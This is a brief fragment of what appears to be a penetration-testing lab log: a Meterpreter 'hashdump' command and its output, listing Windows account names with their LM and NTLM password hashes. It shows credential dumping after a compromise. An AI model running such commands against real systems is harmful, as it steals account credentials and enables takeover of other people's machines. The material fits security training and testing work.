 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:b325c6099ceae4e5158e49e719cd6b06:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Professor:1003:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c:::
Tony:1006:aad3b435b51404eeaad3b435b51404ee:161cff084477fe596a5db81874498a24:::
meterpreter >